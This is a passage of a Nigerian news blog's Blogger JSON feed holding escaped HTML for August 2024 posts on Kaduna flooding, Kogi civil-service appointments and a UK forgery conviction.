medium;\"\u003EOnifade and Shodipo were both found guilty of conspiracy to facilitate illegal entry and conspiracy to provide articles used in fraud. Kabir was found guilty of possession of an identity document with improper intention but was cleared of obtaining leave to remain by deception. Gbadamosi was convicted of obtaining leave to remain by deception and fraud by false representation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/7935558552412859932\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/uk-imprisons-nigerians-for-certificate.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7935558552412859932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7935558552412859932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/uk-imprisons-nigerians-for-certificate.html","title":"UK Imprisons Nigerians for Certificate Forgery "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVOd4lLLJrCmEbQ_6BQ5nHNrJRpJElnAJaK7-LZqZW7StPOwQr6QYUUTq_WhTGCH0HDRiaRvTMqZSaAO7uW55xZfjnIAF7h5cYoZDpNw_foODkACDQ0EqgbShOiFEuBsZiZy1N7N29Y9JqhBEIxDy-fREQzm6XTperQ5kyGBtcSCUnXelxRAxXOiDBBMbt\/s72-w320-h199-c\/arrest-1-1140x710.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-309014325481287816"},"published":{"$t":"2024-08-28T07:56:00.000-07:00"},"updated":{"$t":"2024-08-28T07:56:04.257-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Flood Devastates Cemetery in Kaduna Community"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYa0wyX0N_A7lmCacrUs3PCsKCWjFzi1tnMpE2CdQxtrpvhSlixHmrEmnmVd7ozQlRuPgxakaCkpVk-1cdGx3dl4tiWXRSc8qTCUZV9Vt_5x-ZNPErWfswGtBbWMq6gYVAfWRJwTNIzA3tpTcOE-o7Ghfz4k_wBwtMJM61Kmc1fjlKb1r6NHs-OBiPvSL-\/s680\/R3MdsN4j.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Flood Devastates Cemetery in Kaduna Community\" border=\"0\" data-original-height=\"355\" data-original-width=\"680\" height=\"209\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYa0wyX0N_A7lmCacrUs3PCsKCWjFzi1tnMpE2CdQxtrpvhSlixHmrEmnmVd7ozQlRuPgxakaCkpVk-1cdGx3dl4tiWXRSc8qTCUZV9Vt_5x-ZNPErWfswGtBbWMq6gYVAfWRJwTNIzA3tpTcOE-o7Ghfz4k_wBwtMJM61Kmc1fjlKb1r6NHs-OBiPvSL-\/w400-h209\/R3MdsN4j.jpeg\" title=\"Flood Devastates Cemetery in Kaduna Community\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EFlood Devastates Cemetery in Kaduna Community\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EResidents of the Chikaji community in Sabongari Local Government Area (LGA) of Kaduna State are urging the state government to implement proper channelization measures for their area. This plea comes after a severe flood, triggered by heavy rainfall, swept through the community from early Monday morning until midafternoon.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe flood's impact was most severe along the water canal stretching from Yan-awaki by Kano roundabout to Chikaji and down to Shika Dam in Sabon Gari.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn an interview with reporters, the village head of Chikaji, Alhaji Auwal Sani-Danbaba, reported that the flood affected over 200 houses in the area.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"It also washed away parts of the LEA Primary School and a significant portion of the Hayin Ojo Cemetery,\" he said. \"Currently, many graves have been left exposed, and some flood victims are being sheltered by neighbors. Fortunately, there were no fatalities during the incident.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDanbaba expressed disappointment over the lack of assistance from the government or any agencies. He emphasized the urgent need for intervention by relevant government bodies responsible for disaster management and control.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESuleiman Liman, Chief Imam of Chikaji Central Mosque, also commented on the situation. He mentioned that the community had called an emergency meeting of affluent individuals in the area to address the challenges at the cemetery and to assist the flood victims.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOne flood victim recounted their experience, saying, \"While we were trying to evacuate water from the house, a section collapsed, and we couldn't save anything. My main concern was to protect and rescue the children from the rubble.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe victim appealed for support and swift intervention from the government and key stakeholders.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDaily Trust learned that many victims are currently staying with relatives or residents who were less affected, while some married women have returned to their parents' homes until the situation stabilizes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/309014325481287816\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/flood-devastates-cemetery-in-kaduna.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/309014325481287816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/309014325481287816"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/flood-devastates-cemetery-in-kaduna.html","title":"Flood Devastates Cemetery in Kaduna Community"}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYa0wyX0N_A7lmCacrUs3PCsKCWjFzi1tnMpE2CdQxtrpvhSlixHmrEmnmVd7ozQlRuPgxakaCkpVk-1cdGx3dl4tiWXRSc8qTCUZV9Vt_5x-ZNPErWfswGtBbWMq6gYVAfWRJwTNIzA3tpTcOE-o7Ghfz4k_wBwtMJM61Kmc1fjlKb1r6NHs-OBiPvSL-\/s72-w400-h209-c\/R3MdsN4j.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6176372631292311357"},"published":{"$t":"2024-08-28T07:52:00.000-07:00"},"updated":{"$t":"2024-08-28T07:52:15.456-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Governor Ododo Appoints 12 New Permanent Secretaries in Kogi "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigt4AWEs8UwE_3WYce56fnM_mV9u6sxKP9ffbjr5eStyyFR9z-ZWS3bcgd7fk2bWS4APntUwFkrYZSHf4B3qHHBBF2F5XtiaheYiwCecYTWNToti3NCYyUOKMDVd-x73U8OjhsQdFNqj_spg4_USzwowtSwuxH0-bEv1Xy8gzKvmb7J2j1qdij54NaMsXc\/s1080\/GOmdxbnXsAELbNC.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Governor Ododo Appoints 12 New Permanent Secretaries in Kogi\" border=\"0\" data-original-height=\"1080\" data-original-width=\"864\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigt4AWEs8UwE_3WYce56fnM_mV9u6sxKP9ffbjr5eStyyFR9z-ZWS3bcgd7fk2bWS4APntUwFkrYZSHf4B3qHHBBF2F5XtiaheYiwCecYTWNToti3NCYyUOKMDVd-x73U8OjhsQdFNqj_spg4_USzwowtSwuxH0-bEv1Xy8gzKvmb7J2j1qdij54NaMsXc\/w256-h320\/GOmdxbnXsAELbNC.jpeg\" title=\"Governor Ododo Appoints 12 New Permanent Secretaries in Kogi\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EGovernor Ododo Appoints 12 New Permanent Secretaries in Kogi\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EKogi State Governor, Alhaji Ahmed Ododo, has approved the appointment of 12 new Permanent Secretaries in the Kogi State Public Service. These appointments, drawn from their respective constituencies, aim to fill the existing vacancies.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a statement issued by the Head of Service, Mr. Elijah Evinemi, the governor highlighted that the selection of the permanent secretaries was based on merit, fairness, and justice.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EWhile congratulating the successful candidates, Mr. Evinemi urged the new permanent secretaries to meet expectations in their roles with utmost loyalty, dedication, and integrity.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe newly appointed permanent secretaries are:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Momoh Aziz Steven (Ajaokuta LGA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Negedu Muhammed Bala (Ankpa 1 Constituency)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Haruna Jibo Muhammed (Bassa LGA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Ejigbo Akoji (Dekina-Biraidu Constituency)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Enimola Enimola A. (Kabba-Bunu LGA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Fashoba Ayo-Sunday (Mopa-Amuro LGA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Adurodija Ebenezer O. (Ogori-Magongo LGA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Enehe Dorcas Omeneke (Okehi LGA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Sanni Haruna Muhammed (Okene 1 Constituency)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Ochu Philips Omeiza (Okene 11 Constituency)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Shaibu Danjuma Fabian (Olamaboro LGA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Baiyegunsi Taiwo S. (Yagba-East LGA)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6176372631292311357\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/governor-ododo-appoints-12-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6176372631292311357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6176372631292311357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/governor-ododo-appoints-12-new.html","title":"Governor Ododo Appoints 12 New Permanent Secretaries in Kogi "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigt4AWEs8UwE_3WYce56fnM_mV9u6sxKP9ffbjr5eStyyFR9z-ZWS3bcgd7fk2bWS4APntUwFkrYZSHf4B3qHHBBF2F5XtiaheYiwCecYTWNToti3NCYyUOKMDVd-x73U8OjhsQdFNqj_spg4_USzwowtSwuxH0-bEv1Xy8gzKvmb7J2j1qdij54NaMsXc\/s72-w256-h320-c\/GOmdxbnXsAELbNC.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-4568755928686250697"},"published":{"$t":"2024-08-28T07:28:00.000-07:00"},"updated":{"$t":"2024-08-28T07:28:04.583-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Flood Destroys 200 Houses in Kaduna "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s856\/1715883754052.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Flood Destroys 200 Houses in Kaduna\" border=\"0\" data-original-height=\"856\" data-original-width=\"663\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w248-h320\/1715883754052.jpg\" title=\"Flood Destroys 200 Houses in Kaduna\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EFlood Destroys \u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E200 Houses in Kaduna\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDr. Usman Hayatu-Mazadu, the Executive Secretary of the Kaduna State Emergency Management Agency (KADSEMA), has reported that despite warnings and predictions about the impending flood, some residents did not relocate, resulting in the destruction of over 200 houses in Zaria and Sabon-Gari Local Government Areas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe emphasized that residents' cooperation is crucial for ensuring their safety.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Kaduna State Government has appealed to residents in flood-prone areas to evacuate immediately following the devastating flood in Sabon-Gari and Zaria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDr. Hayatu-Mazadu informed journalists that the state government had taken measures to mitigate the flood's impact, including desilting drainages and conducting awareness campaigns.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe urged residents, especially farmers, to utilize alternative land provided by the state government for farming and to move to urban centers.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“I am here today to address the recent devastating flood that affected Sabon-Gari and Zaria Local Government Areas on Monday. Despite our efforts to mitigate the impact, the flood has caused significant damage, with over 200 houses destroyed. As you may recall, we received predictions from the Nigerian Meteorological Agency (NiMet) three months ago, and we took proactive measures to prepare for the flood.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Our assessment identified three key issues: inadequate drainages, dumping of refuse, and structures built within waterways. We presented our findings to the governor, who directed stakeholders to embark on a statewide desilting of old drainages. I am pleased to report that this exercise has been completed, which helped minimize the impact of the flood in other predicted areas. However, despite our efforts, some residents refused to evacuate, leading to the destruction of properties.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We have been engaging with radio stations for weeks, but why are we still facing these challenges? The problem is that we are yet to understand the essence and purpose of our lives. I keep saying, and I told the stakeholders, and I equally told the people within these flood-prone areas, that the issue of security and safety is not just about the governor; it’s not just because we have a governor that listens. We also need to understand the importance of safeguarding our lives and property.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Why must we risk our lives for the sake of farming or living where we believe it is our right? This is why we are here. Let’s communicate to our brothers and sisters about the negative effects and dangers of living in flood-prone areas. On behalf of the government of Mallam Uba Sani, we are pleading with the entire state, particularly those living in flood-prone areas, to evacuate to urban centers.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe predicted that the rainy season would be longer than usual, increasing the risk of flooding across the state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe state government has set up camps for those affected, providing food, non-food items, and security. Dr. Hayatu-Mazadu added that the government is working to ensure that residents understand the value of their lives and the importance of cooperating with the government to prevent further disasters.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe reiterated the government’s commitment to ensuring the safety of its citizens, “but residents must also take responsibility for their lives and properties.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe appealed to the citizens of Kaduna State to cooperate with the government in ensuring their safety.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We must understand that the issue of security and safety is not just the responsibility of the government, but also that of individuals. Let us work together to prevent further disasters,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/4568755928686250697\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/flood-destroys-200-houses-in-kaduna.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4568755928686250697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4568755928686250697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/flood-destroys-200-houses-in-kaduna.html","title":"Flood Destroys 200 Houses in Kaduna "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w248-h320-c\/1715883754052.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-103389371148522011"},"published":{"$t":"2024-08-28T07:22:00.000-07:00"},"updated":{"$t":"2024-08-28T07:22:10.347-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Tinubu’s Government Acting Like a Lost Sailor – Atiku "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmLwdal595e_QO-0ykwk3nkpNDEZ_oNhzqPU83A6n86tPbAXoFQPQCWPouP4rm7PsXPTbUOqzj2v8Ro5VXFiDNhWl-qlFfVMPG7nUOFUIbYdV6uxrQrwNvH2OexYWTNGc2YwOBa_6Awkt5cc5vwKmiCJi4TcmYU2L99KSc2jp7uAeI808Igbfi4D5_vlxI\/s622\/F7rww8vbcAAFtNp.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tinubu’s Government Acting Like a Lost Sailor – Atiku\" border=\"0\" data-original-height=\"515\" data-original-width=\"622\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmLwdal595e_QO-0ykwk3nkpNDEZ_oNhzqPU83A6n86tPbAXoFQPQCWPouP4rm7PsXPTbUOqzj2v8Ro5VXFiDNhWl-qlFfVMPG7nUOFUIbYdV6uxrQrwNvH2OexYWTNGc2YwOBa_6Awkt5cc5vwKmiCJi4TcmYU2L99KSc2jp7uAeI808Igbfi4D5_vlxI\/w320-h265\/F7rww8vbcAAFtNp.jpeg\" title=\"Tinubu’s Government Acting Like a Lost Sailor – Atiku\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ETinubu’s Government Acting Like a Lost Sailor – Atiku\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 